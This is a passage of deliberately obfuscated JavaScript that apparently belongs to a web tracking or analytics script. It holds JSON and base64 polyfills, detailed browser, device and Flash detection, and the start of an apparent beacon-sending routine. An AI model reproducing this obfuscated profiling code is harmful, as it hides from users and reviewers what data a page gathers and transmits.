a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var 